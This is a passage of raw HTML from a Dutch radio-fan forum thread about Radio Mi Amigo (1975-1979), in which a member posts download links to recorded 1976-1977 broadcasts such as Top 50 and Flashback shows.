			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181452" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181452' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181452_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181452" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609321686,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181452}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2020-12-30T09:48:06Z' title='30-12-20 09:48' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19761016-1300-1400-BartVanLeeuwen-FlashbackShow
</p>

<p>
	<a href="https://pixeldrain.com/u/VSxvqwa2" rel="external nofollow">https://pixeldrain.com/u/VSxvqwa2</a>
</p>

<p>
	 
</p>

<p>
	I hope this was the missing link and the last mistake I saw.
</p>

<p>
	Many thnx for it.
</p>

<p>
	 
</p>

<p>
	With regards,
</p>

<p>
	Martin
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181452" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181452" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181452" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								8
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181494"></a>
<div id="comment-181494"></div>
<article data-ips-hook="postWrapper" id="elComment_181494" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2020-12-31T11:06:22Z' title='31-12-20 11:06' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181494" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181494' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181494_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181494" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609412782,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181494}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2020-12-31T11:06:22Z' title='31-12-20 11:06' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 december 2020</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Cleaned by Oldies 45
</p>

<p>
	 
</p>

<p>
	Radio Mi Amigo 19771029_1100-1200_FrankVanDerMast_Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/2rQuUNpe" rel="external nofollow">https://pixeldrain.com/u/2rQuUNpe</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1500-1600-PeterVanDam-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/agUfPZWm" rel="external nofollow">https://pixeldrain.com/u/agUfPZWm</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1600-1700-PeterVanDam-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/PQNm19xN" rel="external nofollow">https://pixeldrain.com/u/PQNm19xN</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761016-1700-1800-PeterVanDam&amp;BartVanLeeuwen-Top50&amp;Jukebox
</p>

<p>
	<a href="https://pixeldrain.com/u/E1jQ6xtK" rel="external nofollow">https://pixeldrain.com/u/E1jQ6xtK</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19771022-1400-1500-FrankVdMast-Top50
</p>

<p>
	<a href="https://pixeldrain.com/u/WTiWVf6d" rel="external nofollow">https://pixeldrain.com/u/WTiWVf6d</a>
</p>


			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'><time datetime='2020-12-31T11:11:59Z' title='31-12-20 11:11' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 december 2020</span><span class='ipsTime__short'>4 jr.</span></time> bewerkt door martinja</strong>
	
	
</p>
			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181494" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181494" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181494" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181536"></a>
<div id="comment-181536"></div>
<article data-ips-hook="postWrapper" id="elComment_181536" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-01T09:12:46Z' title='01-01-21 09:12' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181536" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181536' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-181536_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="181536" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1609492366,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:181536}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-01T09:12:46Z' title='01-01-21 09:12' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19760414-1600-1800-PeterVanDam-SchoolsOut
</p>

<p>
	<a href="https://pixeldrain.com/u/ZpfWBZoq" rel="external nofollow">https://pixeldrain.com/u/ZpfWBZoq</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761201-1400-1500-JoopVerhoofFlachbackShow
</p>

<p>
	<a href="https://pixeldrain.com/u/2oP4iToQ" rel="external nofollow">https://pixeldrain.com/u/2oP4iToQ</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19761202-1400-1500-JoopVerhoofFlachbackShow
</p>

<p>
	<a href="https://pixeldrain.com/u/sCAhW1iT" rel="external nofollow">https://pixeldrain.com/u/sCAhW1iT</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181536" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq181536" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-181536" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								10
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-181603"></a>
<div id="comment-181603"></div>
<article data-ips-hook="postWrapper" id="elComment_181603" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-02T09:30:29Z' title='02-01-21 09:30' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-181603" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-181603' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

